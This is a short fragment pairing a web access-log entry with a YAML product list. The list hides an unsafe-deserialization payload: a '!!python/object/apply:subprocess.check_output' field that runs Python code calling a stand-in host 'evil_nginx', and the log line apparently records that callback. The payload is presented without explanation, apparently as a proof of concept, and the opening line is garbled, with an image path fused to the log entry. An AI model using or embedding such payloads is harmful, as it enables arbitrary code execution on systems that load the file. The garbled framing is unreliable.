[1/Jan/2010:07:14:37 +0000] "GET /evil.html HTTP/1.1" 200 1126
"-" "Python-urllib/3.6" "-"
items:
- name: Simple item
description: Simple item description
url: http: //my_goods.com/item1
unknown_field: !!python/object/apply:subprocess.check_output
args:
- ['python', '-c', 'from urllib.request import urlopen;
urlopen("http: //evil_nginx/evil.html").getcode(); exit(0);']
img: http: //my_goods.com/item1.png
